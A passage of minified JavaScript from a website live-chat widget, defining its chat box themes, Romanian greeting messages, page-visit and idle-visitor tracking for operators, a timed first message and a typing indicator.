height:10,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,y:5},"bottom-right":{x:5,y:5}}},styles:{files:["https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css","https://fonts.googleapis.com/css?family\x3dOpen+Sans"]},elements:{MainContainer:{type:"component",x:0,y:0,width:60,height:60,cursor:"pointer",z:1,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",components:{Container:{type:"rectangle",
x:0,y:0,width:60,height:60,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},cursor:"pointer",z:3,hasTheme:!0},Title:{x:45,y:7,height:20,width:190,z:2,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,text:"We're offline",cursor:"pointer",hasTheme:!0},IconBackground:{type:"rectangle",x:20,y:20,width:1,height:1,z:1,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},hasTheme:!0},Icon:{x:15,y:15,z:4,type:"symbol",
"class":"fa fa-envelope",size:30,hasTheme:!0}}}}},templateName:"Flat",theme:{name:"ENDRA GRAY",version:"1.0.0",Container:{background:{color:"#00c26f"}},Title:{color:"white"},IconBackground:{background:{color:"#00a65f"}},Icon:{color:"white"}},themeMobile:{name:"ENDRA GRAY",version:"1.0.0",Container:{background:{color:"#00c26f"}},Title:{color:"white"},IconBackground:{background:{color:"#00a65f"}},Icon:{color:"white"}},templateConfig:{app_key:"Box",extension_key:"box","interface":"1.0.0",themes:{Red:{name:"Red",
version:"1.0.0"},GreenDark:{name:"Green (Dark)",version:"1.0.0"},Gray:{name:"Gray",version:"1.0.0"},Blue:{name:"Blue",version:"1.0.0"},Orange:{name:"Orange",version:"1.0.0"},Purple:{name:"Purple",version:"1.0.0"},Violet:{name:"Violet",version:"1.0.0"},GreenLight:{name:"Green (Light)",version:"1.0.0"},BlueDark:{name:"Blue (Dark)",version:"1.0.0"}},mobile:"clone",devices:["desktop","mobile"],DefaultTheme:"Blue",theme_generator:!0},elements:{elements:{MainContainer:{type:"component"},Title:{type:"label"}}}});
P=[];P.push({extension:"Chat.chat",template:{MainChat:{elements:{MinimizeButton:{x:15,y:2,z:13,type:"symbol","class":"fa fa-angle-down",size:24,cursor:"pointer",orientation:"top-right",hasTheme:!0,width:24,height:24}}},OfflineChat:{elements:{MinimizeButton:{x:15,y:2,z:13,type:"symbol","class":"fa fa-angle-down",size:24,cursor:"pointer",orientation:"top-right",hasTheme:!0,width:24,height:24}}}},templateName:"Flat",theme:{MainChat:{MinimizeButton:{color:"white"}},OfflineChat:{MinimizeButton:{color:"white"}}},
themeMobile:null,templateConfig:{app_key:"Box",extension_key:"box","interface":"1.0.0",themes:{Red:{name:"Red",version:"1.0.0"},GreenDark:{name:"Green (Dark)",version:"1.0.0"},Gray:{name:"Gray",version:"1.0.0"},Blue:{name:"Blue",version:"1.0.0"},Orange:{name:"Orange",version:"1.0.0"},Purple:{name:"Purple",version:"1.0.0"},Violet:{name:"Violet",version:"1.0.0"},GreenLight:{name:"Green (Light)",version:"1.0.0"},BlueDark:{name:"Blue (Dark)",version:"1.0.0"}},mobile:"clone",devices:["desktop","mobile"],
DefaultTheme:"Blue",theme_generator:!0},elements:{MainChat:{elements:{MinimizeButton:{type:"symbol"}}},OfflineChat:{elements:{MinimizeButton:{type:"image"}}}}});xa={Methods:[{method:"Stages.changeStage",status:"blocked"}]};ha={openBox:function(){z.callAction({name:"openBox",channel:{key:"Box.box",type:"public"},group:"Box.box",eventName:"onOpeningBox",eventObject:{error:"",object:{}},main:function(a,b){if("false"===p.getGeneralValue({key:"Box.box",name:"IsBoxOpened",type:"session"}))switch(p.setGeneralValue({key:"Box.box",
name:"IsBoxOpened",value:"true",type:"session"}),F.getStage()){case "available":w.changeStage({stage:"MainChat",key:"Chat.chat"});r.propagate({name:"OpenBox",key:"Box.box",value:"online"});break;case "manual":w.changeStage({stage:"OfflineChat",key:"Chat.chat"});r.propagate({name:"OpenBox",key:"Box.box",value:"offline"});break;case "available_conversation":w.changeStage({stage:"MainChat",key:"Chat.chat"}),r.propagate({name:"OpenBox",key:"Box.box",value:"online"})}},args:{}},!0)},closeBox:function(){z.callAction({name:"closeBox",
channel:{key:"Box.box",type:"public"},group:"Box.box",eventName:"onClosingBox",eventObject:{error:"",object:{}},main:function(a,b){if("true"===p.getGeneralValue({key:"Box.box",name:"IsBoxOpened",type:"session"}))switch(p.setGeneralValue({key:"Box.box",name:"IsBoxOpened",value:"false",type:"session"}),F.getStage()){case "available":w.changeStage({stage:"OnlineBox",key:"Box.box"});r.propagate({name:"CloseBox",key:"Box.box",value:"online"});break;case "manual":w.changeStage({stage:"OfflineBox",key:"Box.box"});
r.propagate({name:"CloseBox",key:"Box.box",value:"offline"});break;case "available_conversation":w.changeStage({stage:"OnlineBox",key:"Box.box"}),r.propagate({name:"CloseBox",key:"Box.box",value:"online"})}},args:{}},!0)},isBoxOpen:function(){return p.getGeneralValue({key:"Box.box",name:"IsBoxOpened",type:"session"})}};q["Box.box"]={};q["Box.box"].online_intro="Suntem online!";q["Box.box"].offline_intro="Lasa un mesaj";q["Box.box"].bubble_message="off";q["Box.box"].bubble_message_mob="on";q["Box.box"].badge=
"on";q["Box.box"].mobile_closed_box="on";q["Box.box"].badge_color="#FA8072";q["Box.box"].bubble_color="#FFF8DC";q["Box.box"].bubble_text_color="#000000";q["Box.box"].bubble_type_color="#F5F5F5";q["Box.box"].bubble_type_text_color="#696969";Q={OnlineBox:{size:{width:200}}};M={};t.Map[y]={parent:this,name:y,key:y,version:na,templateData:oa,themeData:pa,stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:xa,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};
k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?
this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,
c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]=
{};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:qa,api:ha};t.Map[y].language=null;var y="BrowsedPages.CurrentPages",R={title:"",url:"",visibility:"",isInit:!1,visibilityChangeMethods:[],init:function(){R.title=document.title;R.url=window.location.href;
document.visibilityState&&(R.visibility=document.visibilityState);!1===R.isInit&&(R.isInit=!0,document.addEventListener("visibilitychange",function(){R.visibility=document.visibilityState;for(var a in R.visibilityChangeMethods)R.visibilityChangeMethods[a]()},!1))},visibilityChange:function(a){R.visibilityChangeMethods.push(a)}};K.Map.PageInfo=R;G=[];P=[];Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,
elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:
null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=
c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]=
{};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){var a=this.key,b=R.title,d=R.url,c=R.visibility,e=function(b){var c=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}),c=c?JSON.parse(c):{};c[b.instanceID]={title:b.title,
url:b.url,visibility:b.visibility,instanceID:b.instanceID};p.setGeneralValue({key:a,name:"CurrentPage",type:"session",value:JSON.stringify(c)})};r.on({name:"CurrentPage",key:a,namespace:"CurrentPage",main:function(b,c){if(h.master){c=JSON.parse(c);e(c);var d=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"});d&&v.sendCustomMessage({key:a,type:"private"},d)}}});x.connect({eventAction:"onInstanceType",channel:{key:a,type:"public"},when:"after",group:"Network",namespace:"connectionStatus",
main:function(e){""===e.error&&(1!=n.parent.isMobile.phone&&1!=n.parent.isMobile.tablet||p.deleteGeneralValue({key:a,name:"CurrentPage",type:"session"}),r.propagate({name:"CurrentPage",key:a,value:JSON.stringify({title:b,url:d,visibility:c,instanceID:r.ID})}))}});x.connect({eventAction:"onSettingMaster",channel:{key:a,type:"public"},when:"after",group:"Info",namespace:"setMaster",main:function(f){""===f.error&&h.master&&(e({title:b,url:d,visibility:c,instanceID:r.ID}),(f=p.getGeneralValue({key:a,
name:"CurrentPage",type:"session"}))&&v.sendCustomMessage({key:a,type:"private"},f))}});x.connect({eventAction:"onAssignOperator",channel:{key:a,type:"public"},group:"Network",when:"after",namespace:"onAssignOperator",main:function(b){h.master&&(b=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}))&&v.sendCustomMessage({key:a,type:"private"},b)}});x.connect({eventAction:"onPendingConversation",channel:{key:a,type:"public"},when:"after",group:"Network",namespace:a,main:function(b){""===b.error&&
h.master&&(b=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}))&&v.sendCustomMessage({key:a,type:"private"},b)}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:a,type:"public"},when:"after",group:"Network",namespace:a,main:function(b){""===b.error&&h.master&&(b=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}))&&v.sendCustomMessage({key:a,type:"private"},b)}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:a,type:"public"},when:"after",
group:"Network",namespace:"changedConnector",main:function(b){""===b.error&&h.master&&(b=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}))&&v.sendCustomMessage({key:a,type:"private"},b)}});window.onbeforeunload=function(b){h.master?f(r.ID):r.ID&&r.propagate({name:"DeleteCurrentPage",key:a,value:r.ID})};r.on({name:"DeleteCurrentPage",key:a,namespace:"DeleteCurrentPage",main:function(b,c){if(h.master){f(c);var d=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"});d&&v.sendCustomMessage({key:a,
type:"private"},d)}}});var f=function(b){var c=p.getGeneralValue({key:a,name:"CurrentPage",type:"session"}),c=c?JSON.parse(c):{};delete c[b];p.setGeneralValue({key:a,name:"CurrentPage",type:"session",value:JSON.stringify(c)})}},api:void 0};t.Map[y].language=null;var y="FirstMessage.FirstMessage",Y={init:function(){},schedule:function(a,b,d){return!0===d?setInterval(a,b):setTimeout(a,b)},stopSchedule:function(a,b){return!0===b?clearInterval(a):clearTimeout(a)}};K.Map.Timer=Y;G=[];P=[];ha={trigger:function(){z.callAction({name:"trigger",
channel:{key:"FirstMessage.FirstMessage",type:"public"},group:"FirstMessage.FirstMessage",eventName:"onTrigger",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)}};q["FirstMessage.FirstMessage"]={};q["FirstMessage.FirstMessage"].message="Buna, consilierul tau personal iti sta la dispozitie!";q["FirstMessage.FirstMessage"].time="20";q["FirstMessage.FirstMessage"].desktop="on";q["FirstMessage.FirstMessage"].mobile="on";q["FirstMessage.FirstMessage"].trigger="off";Q={};M={};t.Map[y]=
{parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b=
{},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,
"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,
this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=
c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=
this.key}}return this.dragin.length},main:function(){function a(){var a=p.getGeneralValue({key:b,name:"firstMessageSent",type:"session"});"yes"!=a&&Y.schedule(function(){a=p.getGeneralValue({key:b,name:"firstMessageSent",type:"session"});"yes"==a||"available"!==F.getStage()&&"available_conversation"!==F.getStage()||(a=p.setGeneralValue({key:b,name:"firstMessageSent",type:"session",value:"yes"}),v.receiveMessage(d))},c)}var b=this.key;Date.now||(Date.now=function(){return(new Date).getTime()});var d=
q[b].message,c=1E3*q[b].time,e=q[b].desktop,f=q[b].mobile,g=q[b].trigger,h=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet;h&&"off"==f||!h&&"off"==e||(x.connect({eventAction:"onChangingStage",channel:{key:b,type:"public"},when:"after",group:"Widget",namespace:"changeStage",main:function(b){""===b.error&&("available"===b.object.stage&&"off"==g&&a(),"available_conversation"===b.object.stage&&"off"==g&&a())}}),x.connect({eventAction:"onOpeningBox",channel:{key:b,type:"public"},when:"after",group:"Box.box",
namespace:"sendMessage",main:function(b){"on"==g&&a()}}),"available"===F.getStage()&&"off"==g&&a(),"available_conversation"===F.getStage()&&"off"==g&&a())},api:ha};t.Map[y].language=null;var y="IdleVisitor.idle_visitor",ya={events:{},init:function(){(function(a){var b={init:function(b){var c=!1,e,f=a.extend({},{idle:6E4,events:"mousemove keypress mousedown",onIdle:function(){},onActive:function(){},keepTracking:!1},b),g=function(a){return(a.keepTracking?setInterval:setTimeout)(function(){c=!0;a.onIdle.call()},
a.idle)};return this.each(function(){e||(e=g(f));a(this).on(f.events,function(a){a=e;c&&(f.onActive.call(),c=!1);(f.keepTracking?clearInterval:clearTimeout)(a);e=g(f)})})},destroy:function(){}};a.fn.idle=function(a){if(b[a])return b[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof a||!a)return b.init.apply(this,arguments)}})(l)},start:function(a,b,d){l(document).ready(function(){l("body,#"+F.hash+" iframe:first-child").contents().idle({onIdle:function(){"function"==typeof b&&
b()},onActive:function(){"function"==typeof d&&d()},idle:a,keepTracking:!0})})}};K.Map.Idle=ya;var ra={init:function(){},getCurrentTime:function(){return(new Date).getTime()}};K.Map.Time=ra;G=[];P=[];ha={goIdle:function(){z.callAction({name:"goIdle",channel:{key:"IdleVisitor.idle_visitor",type:"public"},group:"IdleVisitor.idle_visitor",eventName:"onIdle",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)},goActive:function(){z.callAction({name:"goActive",channel:{key:"IdleVisitor.idle_visitor",
type:"public"},group:"IdleVisitor.idle_visitor",eventName:"onActive",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)}};q["IdleVisitor.idle_visitor"]={};q["IdleVisitor.idle_visitor"].timeout="30";Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.3.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn=
{};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?
this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=
l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?
this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){var a=this.key;ya.start(1E3*q[a].timeout,t.Map[a].api.goIdle,t.Map[a].api.goActive);var b="active",d;p.deleteGeneralValue({key:a,name:"IdleTime",type:"session"});var c=p.getGeneralValue({key:a,name:"TimeDifference",type:"session"});p.setGeneralValue({key:a,name:"IdleStatus",
type:"session",value:"active"});x.connect({eventAction:"onSettingMaster",channel:{key:a,type:"public"},when:"after",group:"Info",namespace:"setMaster",main:function(b){""===b.error&&h.master&&(c||v.requestServerTime({key:a,type:"private"}))}});x.connect({eventAction:"onReceivingVisitorInstances",channel:{key:a,type:"private"},when:"after",group:"Network",namespace:"onReceivingVisitorInstances",main:function(c){if(""===c.error&&!0===h.master){var f=!1,g;for(g in c.object.instances){var l=p.getGeneralValue({key:a,
name:"IdleStatus"+g,type:"session"});l&&"active"!==l||(f=!0);!1===f?(b="idle",l=p.getGeneralValue({key:a,name:"TimeDifference",type:"session"}),d=p.getGeneralValue({key:a,name:"IdleTime",type:"session"}),d||(d=ra.getCurrentTime()+parseInt(l),p.setGeneralValue({key:a,name:"IdleTime",value:d,type:"session"})),p.setGeneralValue({key:a,name:"IdleStatus",type:"session",value:"idle"}),v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b,time:d}))):(b="active",p.setGeneralValue({key:a,name:"IdleStatus",
type:"session",value:"active"}),v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})))}var f=p.searchStorage({key:a,name:"IdleStatus",type:"session"}),m;for(m in f)f=m.substr((F.hash+a+"IdleStatus").length),""!==f&&(c.object.instances[f]||p.deleteGeneralValue({key:a,name:"IdleStatus"+f,type:"session"}))}}});x.connect({eventAction:"onIdle",channel:{key:a,type:"public"},when:"after",group:a,namespace:"onIdle",main:function(b){"idle"!==p.getGeneralValue({key:a,name:"IdleStatus",type:"session"})&&
(p.setGeneralValue({key:a,name:"IdleStatus"+r.ID,value:"idle",type:"session"}),b=p.getGeneralValue({key:a,name:"TimeDifference",type:"session"}),d=ra.getCurrentTime()+parseInt(b),p.setGeneralValue({key:a,name:"IdleTime",value:d,type:"session"}),!0===h.master&&v.requestVisitorInstances({key:a,type:"private"}),r.propagate({name:"ChangeIdleStatus",key:a,value:"idle"}))}});x.connect({eventAction:"onActive",channel:{key:a,type:"public"},when:"after",group:a,namespace:"onActive",main:function(c){p.setGeneralValue({key:a,
name:"IdleStatus"+r.ID,value:"active",type:"session"});p.setGeneralValue({key:a,name:"IdleStatus",type:"session",value:"active"});b="active";!0===h.master&&(p.setGeneralValue({key:a,name:"IdleStatus",type:"session",value:"active"}),v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})));r.propagate({key:a,name:"ChangeIdleStatus",value:"active"})}});r.on({name:"ChangeIdleStatus",key:a,namespace:"ChangeIdleStatus",main:function(b,c){!0===h.master&&("idle"===c?v.requestVisitorInstances({key:a,
type:"private"}):(p.deleteGeneralValue({key:a,name:"IdleTime",type:"session"}),d=null,v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:"active"}))))}});x.connect({eventAction:"onAssignOperator",channel:{key:a,type:"public"},group:"Network",when:"after",namespace:"onAssignOperator",main:function(c){h.master&&("idle"===b?d&&v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b,time:d})):v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})))}});x.connect({eventAction:"onPendingConversation",
channel:{key:a,type:"public"},when:"after",group:"Network",namespace:a,main:function(c){""===c.error&&h.master&&("idle"===b?d&&v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b,time:d})):v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})))}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:a,type:"public"},when:"after",group:"Network",namespace:a,main:function(c){""===c.error&&h.master&&("idle"===b?d&&v.sendCustomMessage({key:a,type:"private"},
JSON.stringify({status:b,time:d})):v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})))}});x.connect({eventAction:"onReceivingServerTime",channel:{key:a,type:"public"},when:"after",group:"Network",namespace:"receivingServerTime",main:function(b){""===b.error&&(c=b.object.time-ra.getCurrentTime(),p.setGeneralValue({key:a,name:"TimeDifference",value:c,type:"session"}))}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:a,type:"public"},when:"after",group:"Network",
namespace:"changedConnector",main:function(c){""===c.error&&h.master&&("idle"===b?d&&v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b,time:d})):v.sendCustomMessage({key:a,type:"private"},JSON.stringify({status:b})))}});r.propagate({key:a,name:"ChangeIdleStatus",value:"active"})},api:ha};t.Map[y].language=null;y="IsTyping.IsTyping";G=[];P=[];q["IsTyping.IsTyping"]={};q["IsTyping.IsTyping"].send_operator="on";q["IsTyping.IsTyping"].receive_operator="on";Q={};M={};t.Map[y]={parent:this,
name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=
null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,
"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,
this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=
